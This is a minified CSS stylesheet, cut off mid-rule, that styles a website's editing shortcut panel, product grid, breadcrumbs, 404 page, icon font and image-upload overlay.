.sw-shortcut-btn{height:50px;width:50px;border-radius:0;border-left:1px solid #005a6a;top:0;left:-53px}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:9.5px}.sw-context-menu{position:absolute;z-index:10000;background:#0f1013}.sw-context-menu ul li{position:relative}.sw-context-menu ul li.shortcut-title{text-transform:uppercase;background:#00859d;font-weight:bold;font-size:18px;color:#fff;padding:8px 15px}.sw-context-menu ul li a{white-space:pre}.sw-context-menu ul li a.origin-link{width:24px;height:24px;background:#00859d;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 250ms ease,background 250ms ease}.sw-context-menu ul li a.origin-link:hover{background:#00b0d0}.sw-context-menu ul li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-context-menu ul li a.admin-link{position:relative;z-index:5;display:block;padding:6px 10px;color:#fff;font-size:16px;background:#0f1013;transition:background 250ms ease;border-bottom:1px solid #262830}.sw-context-menu ul li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-context-menu ul li:hover a.admin-link{background:#262830}.sw-context-menu ul li:last-of-type a{border-bottom:none}.sw-shortcut-wrapper{position:fixed;width:275px;height:100%;top:0;right:0;background:#181b1e;border-left:3px solid #00859d;z-index:9550;letter-spacing:1px;transition:transform 250ms ease,border 250ms ease;-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0);font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-btn{position:fixed;z-index:9975;width:60px;height:45px;text-indent:-9999px;left:-63px;top:10px;background:#00859d;-webkit-border-top-left-radius:30px;-webkit-border-bottom-left-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-bottomleft:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;transition:transform 250ms ease;border:none;padding:0}.sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:16.5px;display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:33px;height:25px;background-position:-30px -82px}@media screen and (min-width: 1025px){.sw-shortcut-wrapper:hover,.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}@media screen and (max-width: 1024px){.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}.sw-shortcut-wrapper .sw-shortcut-content{width:100%}.sw-shortcut-wrapper .sw-shortcut-content h2{padding:15px 0 20px 20px;margin:0;text-transform:uppercase;font-size:24px;color:#fff;font-weight:bold;display:inline-block;vertical-align:middle;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content p{padding:20px;text-align:center;margin:0;color:#fff;font-weight:bold;font-size:18px;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content li{position:relative;display:block;width:100%;margin-bottom:5px}.sw-shortcut-wrapper .sw-shortcut-content li.shortcut-title{background:#0f1013;padding:15px 20px;width:calc(100% - 40px);font-size:20px;text-transform:uppercase;color:#fff;font-weight:bold}.sw-shortcut-wrapper .sw-shortcut-content li.sw-separator{width:calc(100% - 40px);height:1px;margin:25px auto}.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{position:relative;z-index:5;display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 20px;width:100%;overflow-x:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;font-size:16px;background:#00859d;transition:width 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link{width:24px;height:24px;background:#006f84;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 200ms ease,background 200ms ease;overflow:hidden}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link:hover{background:#00859d}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-shortcut-wrapper .sw-shortcut-content li button{height:100%;width:50px;text-indent:-9999px;background:rgba(0,0,0,.2);position:absolute;top:0;right:0;border:none;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0);transition:transform 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{content:"";width:24px;height:5px;background:#fff;position:absolute;right:13px;top:22px}.sw-shortcut-wrapper .sw-shortcut-content li button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-shortcut-wrapper .sw-shortcut-content li button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a[data-origin]{width:calc(100% - 50px)}.sw-shortcut-wrapper .sw-shortcut-content li:hover button{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media screen and (max-width: 768px){.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{width:calc(100% - 50px);padding:10px 20px}.sw-shortcut-wrapper .sw-shortcut-content li button{display:inline-block;vertical-align:middle;position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);background:#005a6a;height:43px}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{width:17px;height:4px;top:20px;right:15px}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{margin:0 auto;width:calc(100% - 100px)}@media screen and (max-width: 640px){.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{width:calc(100% - 40px)}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text{max-width:1675px}.small-wrapper{max-width:1200px}.span-all{grid-column:1/-1}input,textarea,select{border:1px solid rgba(0,0,0,0);-webkit-transition:background 250ms ease,border 250ms ease;-ms-transition:background 250ms ease,border 250ms ease;transition:background 250ms ease,border 250ms ease;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;outline:none;-webkit-appearance:none;-moz-appearance:none;background:#fff}input.form-error,textarea.form-error,select.form-error{border:1px solid #ff9b9b;background:#ffd9d9}.title,.sw-block .title{font-weight:700 !important;color:#494949 !important;font-size:22px !important;font-family:"Lora",serif !important;line-height:1.4 !important}.sub-title,.sw-block .sub-title{font-weight:400 !important;color:#494949 !important;line-height:1.4 !important}.gray{background-color:#e6e6e6}.fixed{position:fixed}body.fixed{position:static;overflow:hidden}.btn,.btn-editor a{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;display:inline-block;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;border:1px solid rgba(0,0,0,0)}.btn:hover,.btn-editor a:hover{text-decoration:none}.btn.bg,.btn-editor.bg a{background:#00859d;color:#fff}.btn.border,.btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.bg__black{background:#000}.color__white{color:#fff}.sw-content,.page-404{font-family:"Cabin",sans-serif;min-height:calc(100vh - 438px - 129px)}.sw-content .text ul,.page-404 .text ul{list-style-type:disc;margin-left:20px}.sw-content#auteur,.page-404#auteur{background-color:#e6e6e6}.sw-content .banner-top,.page-404 .banner-top{height:25vh;position:relative}@media screen and (max-width: 500px){.sw-content .banner-top,.page-404 .banner-top{height:20vh}}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{color:#fff;font-size:40px;position:absolute;text-align:center;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:calc(100% - 60px);left:30px;letter-spacing:2px;font-weight:400}.sw-content .banner-top .overlay,.page-404 .banner-top .overlay{height:100%;background-color:#000;opacity:.5}@media screen and (max-width: 1440px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:32px}}@media screen and (max-width: 1280px){.sw-content .banner-top,.page-404 .banner-top{height:150px}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:26px}}@media screen and (max-width: 768px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:22px}}@media screen and (max-width: 450px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:18px}}.sw-content .button-link,.page-404 .button-link{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}@media screen and (max-width: 720px){.sw-content .button-link,.page-404 .button-link{padding:20px 30px}}.sw-content .button-link.blue,.page-404 .button-link.blue{background-color:#00859d;color:#fff}.sw-content .button-link.blue:hover,.page-404 .button-link.blue:hover{background-color:#fff;color:#00859d;box-shadow:0px 0px 0px 3px #00859d}.sw-content .button-link.gray,.page-404 .button-link.gray{background-color:#323232;color:#fff}.sw-content .button-link.gray:hover,.page-404 .button-link.gray:hover{background-color:#fff;color:#323232;box-shadow:0px 0px 0px 3px #323232}.sw-content .product,.page-404 .product{padding:20px 0;display:inline-block;vertical-align:top;text-align:center;position:relative;animation:showProduct 300ms ease forwards;margin-bottom:20px}.sw-content .product:after,.page-404 .product:after{content:"";background:#fff;position:absolute;top:0;right:0;width:100%;height:100%;display:block;animation:overlayProduct 300ms ease forwards}.sw-content .product .product-name,.page-404 .product .product-name{font-size:15px;font-family:"Lora",serif}.sw-content .product .product-name h3,.page-404 .product .product-name h3{font-size:15px;letter-spacing:2px;color:#000;font-weight:400}.sw-content .product .product-name [data-table=Brand],.page-404 .product .product-name [data-table=Brand]{display:block}.sw-content .product .product-name .author,.page-404 .product .product-name .author{font-family:"Cabin",sans-serif;font-weight:800;font-size:14px;letter-spacing:2px;color:#000;display:inline-block}.sw-content .product .product-name .price,.page-404 .product .product-name .price{color:#00859d;font-family:"Cabin",sans-serif;font-size:16px;font-weight:600}.sw-content .product .product-name .price.discount .regular-price,.page-404 .product .product-name .price.discount .regular-price{margin-right:5px;text-decoration:line-through;color:#000;font-size:14px;opacity:.7}.sw-content .product .product-name .price.discount .current-price,.page-404 .product .product-name .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content .product .product-name .out-stock,.page-404 .product .product-name .out-stock{background-color:#b74c52;padding:3px 10px}.sw-content .product .product-name .out-stock span,.page-404 .product .product-name .out-stock span{color:#fff;text-transform:uppercase;font-family:"Cabin",sans-serif;font-size:12px;letter-spacing:2px}.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{position:relative;margin-bottom:20px;width:100%;position:relative;width:100%;background:#fff;padding-top:149.5%;background-size:contain;background-position:center;background-repeat:no-repeat;overflow:hidden}@media screen and (max-width: 960px){.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{padding-top:100%}}.sw-content .product .image-wrapper .notice,.page-404 .product .image-wrapper .notice{bottom:0;box-sizing:border-box;color:#fff;font-size:16px;font-weight:600;padding:5% 15% 30%;position:absolute;right:0;text-align:center;transform-origin:center;width:100%;z-index:2;-webkit-transform:translate(33.3333333333%, 20%) rotate(-45deg);-ms-transform:translate(33.3333333333%, 20%) rotate(-45deg);transform:translate(33.3333333333%, 20%) rotate(-45deg)}.sw-content .product .image-wrapper .notice.new,.page-404 .product .image-wrapper .notice.new{background-color:#00859d}.sw-content .product .image-wrapper .notice.solde,.page-404 .product .image-wrapper .notice.solde{background-color:#b74c52}.sw-content .product .image-wrapper .notice.soon,.page-404 .product .image-wrapper .notice.soon{background-color:#00859d}.sw-content .product .image-wrapper .notice.spent,.page-404 .product .image-wrapper .notice.spent{background-color:#b74c52}.sw-content .product .image-wrapper .notice.out,.page-404 .product .image-wrapper .notice.out{background-color:#000;-webkit-transform:translate(40%, 30%) rotate(-45deg);-ms-transform:translate(40%, 30%) rotate(-45deg);transform:translate(40%, 30%) rotate(-45deg)}.sw-content .product .image-wrapper>div,.page-404 .product .image-wrapper>div{position:absolute;width:100%;max-height:100%;bottom:0;height:100%;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-content .product .image-wrapper>div>div,.page-404 .product .image-wrapper>div>div{position:relative;display:inline-block;overflow:hidden;width:100%;height:100%}.sw-content .product .image-wrapper>div>div:after,.page-404 .product .image-wrapper>div>div:after{content:"";position:absolute;display:block;z-index:10;top:0;left:0;width:100%;height:100%;background:rgba(0,133,157,.8);opacity:0;visibility:hidden;-webkit-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;-ms-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms}.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{position:absolute;z-index:15;top:50%;left:12px;width:calc(100% - 24px);height:calc(100% - 24px);text-align:center;opacity:0;visibility:hidden;border:3px solid #fff}@media screen and (max-width: 960px){.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{display:none}}.sw-content .product .image-wrapper>div>div>div>div,.page-404 .product .image-wrapper>div>div>div>div{top:40%;position:absolute;width:100%}.sw-content .product .image-wrapper>div>div>div>div span,.page-404 .product .image-wrapper>div>div>div>div span{font-weight:600;font-size:20px;letter-spacing:3px;color:#fff;height:325px;display:block;text-align:center;width:calc(100% - 20px);margin-left:10px}.sw-content .product .image-wrapper>div>div>div>div div,.page-404 .product .image-wrapper>div>div>div>div div{margin-top:15px}.sw-content .product .image-wrapper>div>div>div>div div span,.page-404 .product .image-wrapper>div>div>div>div div span{display:inline-block;vertical-align:middle;padding:10px 15px;border:1px solid #fff;border-right:none}.sw-content .product .image-wrapper>div>div>div>div div span:last-of-type,.page-404 .product .image-wrapper>div>div>div>div div span:last-of-type{border-right:1px solid #fff}.sw-content .product .image-wrapper>div>div img,.page-404 .product .image-wrapper>div>div img{display:block;max-width:100%;width:100%;height:100%;margin:0 auto;object-fit:contain;object-position:bottom center}.sw-content .product .image-wrapper>div>div:hover:after,.sw-content .product .image-wrapper>div>div:hover div,.page-404 .product .image-wrapper>div>div:hover:after,.page-404 .product .image-wrapper>div>div:hover div{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}.sw-content .product .image-wrapper>div>div:hover>div,.page-404 .product .image-wrapper>div>div:hover>div{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.sw-content .breadcrumbPage,.page-404 .breadcrumbPage{margin:40px 0}.sw-content .breadcrumbPage .left-top,.page-404 .breadcrumbPage .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}.sw-content .breadcrumbPage .left-top .icon,.page-404 .breadcrumbPage .left-top .icon{font-size:20px;margin-right:20px}.sw-content .breadcrumbPage .left-top a,.page-404 .breadcrumbPage .left-top a{color:#323232;font-weight:500}.sw-content .breadcrumbPage .right-top,.page-404 .breadcrumbPage .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}.sw-content .breadcrumbPage .right-top p,.page-404 .breadcrumbPage .right-top p{display:inline-block;position:relative}.sw-content .breadcrumbPage .right-top p:after,.page-404 .breadcrumbPage .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}.sw-content .breadcrumbPage .right-top a,.page-404 .breadcrumbPage .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.sw-content .breadcrumbPage .right-top a:after,.page-404 .breadcrumbPage .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}.sw-content .breadcrumbPage .right-top a:last-of-type,.page-404 .breadcrumbPage .right-top a:last-of-type{text-decoration:underline}.sw-content .breadcrumbPage .right-top a:last-of-type:after,.page-404 .breadcrumbPage .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}body:after,body:before{-webkit-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);content:"";display:block;height:0;position:fixed;z-index:10000;left:0;width:100%;background:#fff}body .sw-block .sw-text{letter-spacing:1px;line-height:1.4}body:before{bottom:0}body:after{top:0}body.toggle-page{overflow:hidden}body.toggle-page:after,body.toggle-page:before{height:calc(50% + 10px)}.auto-complete-wrapper{position:relative;display:inline-block}.auto-complete-wrapper .list-auto-complete{position:absolute;top:100%;left:0;width:calc(100% - 2px);text-align:left;max-height:300px;background:#fff;overflow-y:auto;border:1px solid #000;border-top:none}.auto-complete-wrapper .list-auto-complete li{display:block}.auto-complete-wrapper .list-auto-complete li a{display:block}.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results{color:#000;font-size:15px;padding:4px 10px;-webkit-transition:color 250ms ease,background 250ms ease;-ms-transition:color 250ms ease,background 250ms ease;transition:color 250ms ease,background 250ms ease}.auto-complete-wrapper .list-auto-complete li a:hover,.auto-complete-wrapper .list-auto-complete li.no-results:hover{color:#00859d;background:#fafafa}.wrapper-zoom{max-width:700px}.wrapper-zoom img{width:100%}.page-404{text-align:center;margin-top:20vh}.page-404 h1{color:#00859d;font-size:45px;font-family:"Lora",serif;margin:30px 0}.page-404 p{margin-bottom:80px;line-height:1.8;font-size:18px;font-weight:500;letter-spacing:2px}.page-404 .button-link{margin:20px}.grid{display:grid}.ac-start{align-content:start}.ac-end{align-content:end}.ac-center{align-content:center}.jc-end{justify-content:end}@font-face{font-family:"fontello";src:url("../font/fontello.eot?60284756");src:url("../font/fontello.eot?60284756#iefix") format("embedded-opentype"),url("../font/fontello.woff2?60284756") format("woff2"),url("../font/fontello.woff?60284756") format("woff"),url("../font/fontello.ttf?60284756") format("truetype"),url("../font/fontello.svg?60284756#fontello") format("svg");font-weight:normal;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1em}.icon-cancel:before{content:""}.icon-left-open:before{content:""}.icon-right-open:before{content:""}.icon-down-open:before{content:""}.icon-up-open:before{content:""}.icon-facebook:before{content:""}.icon-youtube-play:before{content:""}.icon-sliders:before{content:""}@keyframes editOnline{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.sw-checkbox{position:absolute;opacity:0;z-index:-10}.sw-checkbox+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500}.sw-checkbox+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;width:39px;height:15px;background:#3c404c;border-radius:15px}.sw-checkbox+label:after{content:"";position:absolute;width:20px;height:20px;top:calc(50% + 2px);left:-1px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.sw-checkbox:checked+label:after{-webkit-transform:translate(20px, -50%);-ms-transform:translate(20px, -50%);transform:translate(20px, -50%);background:#00859d}.sw-message{position:fixed;z-index:9975;right:0;bottom:0;width:100%;overflow:hidden}.sw-message li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:normal;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center;font-family:"Assistant",sans-serif}.sw-message li strong{font-weight:bold}.sw-message li.success{background:#00859d}.sw-message li.error{background:#0f1013}.sw-message li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}.sw-mobile-btn-v2{z-index:9900;position:fixed;width:70px;height:55px;text-indent:-9999px;right:-73px;bottom:8px;background:#00859d;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;transition:transform 250ms ease;padding:0}.sw-mobile-btn-v2 span{display:block;margin-left:13px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:37px;height:25px;background-position:-75px -84px}.sw-mobile-btn{z-index:9900;position:fixed;text-indent:-9999px;right:-26px;top:8px;padding:0;background:none;border:none}.sw-mobile-btn span{display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:15px;height:15px;background-position:-225px -49px}.sw-save-preview{position:fixed;z-index:9400;right:20px;bottom:20px;padding:10px 15px;background:#00859d;color:#fff;font-size:16px;border:none;font-weight:bold;transition:background 250ms ease,transform 250ms ease;-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px));font-family:"Assistant",sans-serif}.sw-save-preview.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-save-preview:hover{background:#00a3c1}body.sw-edit-image.trigger{overflow:hidden}body.sw-edit-image [data-replace]{cursor:copy}body.sw-shortcut [data-table]{cursor:alias;transition:outline 250ms ease;outline:1px dotted #00859d}body.sw-shortcut [data-table][data-edit]:before{position:absolute;content:attr(data-edit);background:#00859d;color:#fff;padding:5px;font-size:12px}body.sw-edit-content [data-table][data-edit] [data-column]{transition:outline 250ms ease;outline:1px dashed #00859d}body.sw-edit-content [data-table][data-edit] [data-column]:hover{outline:1px dashed #00859d}@media screen and (max-width: 1024px){body.sw-edit-content [data-table][data-edit] [data-column]{outline:1px dashed #00859d}}body.sw-edit-content.trigger{overflow:hidden}.sw-edit-overlay{position:fixed;z-index:9950;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,.8);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms;font-family:"Assistant",sans-serif}.sw-edit-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.sw-edit-overlay.trigger .sw-edit-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container{position:relative;z-index:9600;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;max-height:100%;max-width:100%;overflow:auto;display:inline-block;box-sizing:border-box;width:100%}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content{position:relative;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{width:275px;display:inline-block;vertical-align:top;background:#181b1e;overflow-y:auto;height:100vh}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{position:fixed;z-index:500;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel+.cropper-menu .sw-toggle-archive{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives h2{color:#fff;box-sizing:border-box;width:100%;padding:20px;padding-bottom:0;text-transform:uppercase;font-size:24px;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul{box-sizing:border-box;padding:0 20px 40px;overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li{position:relative;width:100%;margin-top:30px;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img{display:block;box-sizing:border-box;border:3px solid #181b1e;margin:0 auto;max-width:100%;min-height:0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img.current{border:3px solid #00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li p{color:#fff;font-size:16px;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button{position:absolute;text-indent:-9999px;top:10px;right:10px;border:none;width:25px;height:25px;background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{position:absolute;display:block;content:"";width:80%;height:4px;background:#fff;border-radius:10px;top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:3px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:2px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:calc(100% - 275px)}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{position:fixed;z-index:100;top:0;right:0;width:calc(100% - 275px);height:50px;background:#00859d;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{position:absolute;z-index:5000;top:0;left:0;border:none;width:50px;height:50px;border-right:1px solid #005a6a;text-indent:-9999px;z-index:500;background:#00859d;transition:background 250ms ease,transform 500ms ease;display:none}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{display:block}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:before{display:block;position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;width:20px;height:16px;background-position:-15px -25px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive{position:absolute;text-indent:-9999px;z-index:5000;top:0;right:0;border:none;width:50px;height:50px;background:#00859d;border-left:1px solid #005a6a;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{z-index:5000;position:absolute;display:block;content:"";width:50%;height:5px;background:#fff;border-radius:10px;top:23px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{display:inline-block;vertical-align:top;position:relative;box-sizing:border-box;height:calc(100vh - 50px);width:calc(100% - 275px);margin-top:50px;background:#0f1013;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image+div{z-index:10000}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image:after{content:"";border:3px solid #00859d;position:absolute;z-index:10;box-sizing:border-box;width:calc(100% - 40px);left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:calc(100% - 40px);display:block;transition:width 250ms ease,height 250ms ease,background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{position:absolute;z-index:20;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, 